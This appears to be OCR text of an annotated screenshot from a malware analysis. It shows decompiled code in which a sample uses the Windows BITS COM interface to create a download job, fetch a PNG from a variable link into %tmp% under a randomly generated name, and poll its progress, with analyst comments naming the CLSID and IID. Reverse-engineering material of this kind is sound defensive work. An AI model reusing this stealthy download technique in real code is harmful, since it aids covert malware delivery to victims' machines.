 ppv = 0;
status = (*(CoCreateInstance + 4))(0);
RCLSID = 0x4991D34B;
v10 = 0x80A1;
v11 = 0x4291;
v12 = 0x83;
v13 = 0xB6;
v14 = 0x33;
v15 = 0x28;
v16 = 0x36;
v17 = 0x6B;
v18 = 0x90;
end_rclsid = 0x97;
riid = 0x5CE34C0D;
v21 = 0xDC9;
v22 = 0x4C1F;
v23 = 0x89;
v24 = 0x7C;
v25 = 0xDA;
v26 = 0xA1;
v27 = 0xB7;
v28 = 0x8C;
v29 = 0xEE;
v30 = 0x7C;
Zeroing_sub_151550(v6, 0x18);
if ( status >= 0 )
{
status = (*CoCreateInstance)(&RCLSID, 0, 4, &riid, &ppv);// BITS -> Background Intelligent Transfer Control
// 4991D34B-80A1-4291-83B6-3328366B9097
if ( status < 0 )
return 0;
IBackgroundCopyJob = 0;
(ppv->lpVtbl->CreateJob)(ppv, ppv, png_name, BG_JOB_TYPE_DOWNLOAD, v8, &IBackgroundCopyJob);
status = (IBackgroundCopyJob->lpVtbl->AddFile)(IBackgroundCopyJob, IBackgroundCopyJob, IMG_link, tmpPath);
status = IBackgroundCopyJob->lpVtbl->Resume(IBackgroundCopyJob);
status = (IBackgroundCopyJob->lpVtbl->GetProgress)(IBackgroundCopyJob, IBackgroundCopyJob, v6);
loop_10_time = 0;
while ( !v7 )
creating a jop to download
the PNG file in %tmp%
with name generated using
Msvcrt.Rand()
Msvcrt.Srand()
// IBackgroundCopyManager interface
// 5CE34C0D-0DC9-4C1F-897C-DAA1B78CEE7C